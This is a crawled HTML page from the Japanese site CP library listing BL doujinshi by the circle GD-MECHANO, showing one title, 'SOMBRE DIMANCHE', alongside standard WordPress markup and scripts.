

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cp-library.com/circle/gd-mechano/
body_size: 8844
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <link rel="stylesheet" href="/wp-content/themes/cp-library/css/custom.css" type="text/css" media="all">
    <link rel="stylesheet" href="/wp-content/themes/cp-library/css/all.min.css" type="text/css" media="all">
    <title>
        GD-MECHANOのBL同人誌・漫画一覧 | CP library</title>
    <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://cp-library.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="600" data-api-url="https://cp-library.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="e7798d8e02" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="CP library &raquo; GD-MECHANO サークル のフィード" href="https://cp-library.com/circle/gd-mechano/feed/" />
<link rel='stylesheet' id='wpfp-css' href='https://cp-library.com/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cp-library.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cp-library.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://cp-library.com/wp-content/themes/cp-library/style.css?1&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cp-library.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cp-library.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cp-library.com/wp-content/plugins/wp-favorite-posts/script.js?ver=1.6.8" id="wp-favorite-posts-js"></script>
<link rel="https://api.w.org/" href="https://cp-library.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cp-library.com/wp-json/wp/v2/circle/7884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cp-library.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>:root {
			--lazy-loader-animation-duration: 300ms;
		}
		  
		.lazyload {
	display: block;
}

.lazyload,
        .lazyloading {
			opacity: 0;
		}


		.lazyloaded {
			opacity: 1;
			transition: opacity 300ms;
			transition: opacity var(--lazy-loader-animation-duration);
		}</style><noscript><style>.lazyload { display: none; } .lazyload[class*="lazy-loader-background-element-"] { display: block; opacity: 1; }</style></noscript>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="icon" href="https://cp-library.com/wp-content/uploads/2022/08/cropped-cp-library_512-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cp-library.com/wp-content/uploads/2022/08/cropped-cp-library_512-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cp-library.com/wp-content/uploads/2022/08/cropped-cp-library_512-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://cp-library.com/wp-content/uploads/2022/08/cropped-cp-library_512-512-270x270.png" />

    <meta name="description" content="GD-MECHANOのBL同人誌・漫画一覧はこちらです。この中からお好きな作品を選んでクリックしていただくと読むことができます。">

</head>
<body>
<header>
    <div class="header">
        <div class="header__logo">
            <a href="/"><img src="/wp-content/uploads/2022/08/cp-library_logo.png"></a>
        </div>
        <div class="header__pc-menu">
            <ul class="header__pc-menu--list sp-none">
                <li class="header__pc-menu--item">
                    <a class="header__pc-menu--link" href="/"><i class="fa-solid fa-house"></i>HOME</a>
                </li>
                <li class="header__pc-menu--item">
                    <a class="header__pc-menu--link" href="/favorite/"><i class="fa-solid fa-heart"></i>お気に入り</a>
                </li>
                <li class="header__pc-menu--item">
                    <a class="header__pc-menu--link" href="/popularpost_weekly/"><i class="fa-solid fa-trophy"></i>ランキング</a>
                </li>
                <li class="header__pc-menu--item">
                    <a class="header__pc-menu--link" href="/original/"><i class="fa-solid fa-swatchbook"></i>原作</a>
                </li>
                <li class="header__pc-menu--item">
                    <a class="header__pc-menu--link" href="/coupling/"><i class="fa-solid fa-mars-double"></i>カップリング</a>
                </li>
                <li class="header__pc-menu--item">
                    <a class="header__pc-menu--link" href="/character/"><i class="fa-solid fa-user"></i>キャラクター</a>
                </li>
                <li class="header__pc-menu--item">
                    <a class="header__pc-menu--link" href="/tag/"><i class="fa-solid fa-tags"></i>タグ</a>
                </li>
                <li class="header__pc-menu--item">
                    <a class="header__pc-menu--link" href="/circle/"><i class="fa-solid fa-pen-nib"></i>サークル</a>
                </li>
                <li class="header__pc-menu--item">
                    <a class="header__pc-menu--link" href="/form/"><i class="fa-solid fa-paper-plane"></i>お問い合わせ</a>
                </li>
            </ul>
            <span class="header__sp-menu--icon pc-none"><i class="fa-solid fa-bars"></i></span>
        </div>
    </div>

    <div class="header__sp-menu">

        <ul class="header__sp-menu--list pc-none">
            <li class="header__sp-menu--item">
                <a class="header__sp-menu--link" href="/"><span><i class="fa-solid fa-house"></i>HOME</span><i class="fa-solid fa-angle-right"></i></a>
            </li>
            <li class="header__sp-menu--item">
                <a class="header__sp-menu--link" href="/favorite/"><span><i class="fa-solid fa-heart"></i>お気に入り登録作品一覧</span><i class="fa-solid fa-angle-right"></i></a>
            </li>
            <li class="header__sp-menu--item">
                <a class="header__sp-menu--link" href="/popularpost_weekly/"><span><i class="fa-solid fa-trophy"></i>ランキングから探す</span><i class="fa-solid fa-angle-right"></i></a>
            </li>
            <li class="header__sp-menu--item">
                <a class="header__sp-menu--link" href="/original/"><span><i class="fa-solid fa-swatchbook"></i>原作から探す</span><i class="fa-solid fa-angle-right"></i></a>
            </li>
            <li class="header__sp-menu--item">
                <a class="header__sp-menu--link" href="/coupling/"><span><i class="fa-solid fa-mars-double"></i>カップリングから探す</span><i class="fa-solid fa-angle-right"></i></a>
            </li>
            <li class="header__sp-menu--item">
                <a class="header__sp-menu--link" href="/character/"><span><i class="fa-solid fa-user"></i>キャラクターから探す</span><i class="fa-solid fa-angle-right"></i></a>
            </li>
            <li class="header__sp-menu--item">
                <a class="header__sp-menu--link" href="/tag/"><span><i class="fa-solid fa-tags"></i>タグから探す</span><i class="fa-solid fa-angle-right"></i></a>
            </li>
            <li class="header__sp-menu--item">
                <a class="header__sp-menu--link" href="/circle/"><span><i class="fa-solid fa-pen-nib"></i>サークルから探す</span><i class="fa-solid fa-angle-right"></i></a>
            </li>
            <li class="header__sp-menu--item">
                <a class="header__sp-menu--link" href="/form/"><span><i class="fa-solid fa-paper-plane"></i>お問い合わせ</span><i class="fa-solid fa-angle-right"></i></a>
            </li>
        </ul>
    </div>
</header>

<script>
    var $targetMenu = document.querySelector('.header__sp-menu')
    var $buttonMenu = document.querySelector('.header__sp-menu--icon')
    var $iconMenu = document.querySelector('.header__sp-menu--icon')
    var $deleteMenu = document.querySelector('.fa-bars')
    $buttonMenu.addEventListener('click', function() {
        $targetMenu.classList.toggle('show')
        $iconMenu.classList.toggle('color__gray')
        $deleteMenu.classList.toggle('fa-xmark')
    })
</script>



<div class="wrap">
<main>

<li id="bcn_widget-2" class="widget widget_breadcrumb_navxt"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CP library." href="https://cp-library.com" class="home" ><span property="name"><i class="fa-solid fa-house"></i>HOME</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy circle current-item">GD-MECHANO</span><meta property="url" content="https://cp-library.com/circle/gd-mechano/"><meta property="position" content="2"></span></div></li>


    <h1 class="text__heading">GD-MECHANO<span class="text__heading--sm color__gray">のBL同人誌・漫画</span></h1>



    <div class="book">
                                    <div class="book__item">
                    <div class="book__body">
                        <a class="book__link" href="https://cp-library.com/2022/04/12/sombre-dimanche/" title="SOMBRE DIMANCHE"><noscript><img width="200" height="284" src="https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" fetchpriority="high" srcset="https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145.jpg 1200w, https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145-211x300.jpg 211w, https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145-721x1024.jpg 721w, https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145-768x1091.jpg 768w, https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145-1082x1536.jpg 1082w" sizes="(max-width: 200px) 100vw, 200px"></noscript><img width="200" height="284" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20284%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20200%20284%22%3E%3C%2Fsvg%3E 200w" sizes="(max-width: 200px) 100vw, 200px" data-srcset="https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145.jpg 1200w, https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145-211x300.jpg 211w, https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145-721x1024.jpg 721w, https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145-768x1091.jpg 768w, https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145-1082x1536.jpg 1082w" data-src="https://cp-library.com/wp-content/uploads/2022/04/3b6a83c04f07f938689a65509811f4e89fe6d76294af6e2a94e4e57c3a24e145.jpg">                            <div class="book__text">
                                <h3 class="book__title">SOMBRE DIMANCHE</h3>
                                <span class="book__data"><i class="far fa-clock"></i>04.12 18:11</span>
                            </div>
                        </a>
                        <span class='wpfp-span'><img src='https://cp-library.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=693' title='' rel='nofollow'><i class='fa-regular fa-heart color__red book__fav'></i></a></span>                    </div>
                </div>
                        </div>



</main><div class="sidebar"><div class="sidebar-in">
<aside>

    <div class="search-sp">
        <form role="search" method="get" id="searchform" class="searchform search" action="https://cp-library.com/">
            <label class="screen-reader-text" for="s"><i class="fa-solid fa-magnifying-glass"></i></label>
            <input class="search__box" type="text" value="" name="s" id="s" placeholder="キーワードを記入">
            <button class="search__btn" type="submit" id="searchsubmit"><i class="fas fa-search"></i></button>
        </form>
    </div>

    
<!--    <h4 class="text__heading--sidebar"><i class="fa-solid fa-rss"></i>メニュー</h4>-->
<!--    <ul class="category">-->
<!--        <li class="category__item">-->
<!--            <a class="category__link" href="/"><i class="fa-solid fa-house"></i>HOME</a>-->
<!--        </li>-->
<!--        <li class="category__item">-->
<!--            <a class="category__link" href="/popularpost_weekly/"><i class="fa-solid fa-trophy"></i>ランキング</a>-->
<!--        </li>-->
<!--        <li class="category__item">-->
<!--            <a class="category__link" href="/favorite/"><i class="fa-solid fa-heart"></i>お気に入り</a>-->
<!--        </li>-->
<!--        <li class="category__item">-->
<!--            <a class="category__link" href="/original/"><i class="fa-solid fa-swatchbook"></i>原作</a>-->
<!--        </li>-->
<!--        <li class="category__item">-->
<!--            <a class="category__link" href="/coupling/"><i class="fa-solid fa-mars-double"></i>カップリング</a>-->
<!--        </li>-->
<!--        <li class="category__item">-->
<!--            <a class="category__link" href="/character/"><i class="fa-solid fa-user"></i>キャラクター</a>-->
<!--        </li>-->
<!--        <li class="category__item">-->
<!--            <a class="category__link" href="/tag/"><i class="fa-solid fa-tags"></i>タグ</a>-->
<!--        </li>-->
<!--        <li class="category__item">-->
<!--            <a class="category__link" href="/circle/"><i class="fa-solid fa-pen-nib"></i>サークル</a>-->
<!--        </li>-->
<!--        <li class="category__item">-->
<!--            <a class="category__link" href="/form/"><i class="fa-solid fa-paper-plane"></i>お問い合わせ</a>-->
<!--        </li>-->
<!--    </ul>-->

    <h4 class="text__heading--sidebar"><i class="fa-solid fa-trophy"></i>人気BL作品ランキング</h4>

    <div class="book-sidebar">
        <div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"15","offset":0,"range":"custom","time_quantity":"1","time_unit":"week","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"200","height":"300"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"&lt;ul class=&quot;book&quot;&gt;","wpp-end":"&lt;\/ul&gt;","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li class=&quot;book__item&quot;&gt;&lt;a class=&quot;book__body&quot; href=&quot;{url}&quot;&gt;{thumb_img} &lt;span class=&quot;book__title&quot;&gt;{text_title}&lt;\/span&gt;&lt;\/a&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>    </div>

<!--
<div class="sidein"><h3>人気記事</h3>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"20","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"200","height":"300"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} &lt;a href=&quot;{url}&quot;&gt;{text_title}&lt;\/a&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div></div>
-->
</aside>
</div></div>



</div>
<footer>
<p>©CP LIBRARY</p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cp-library/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cp-library.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cp-library.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cp-library.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cp-library.com/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1649144660" id="lazysizes-js"></script>
<script id="wp-emoji-settings" type="application/json">
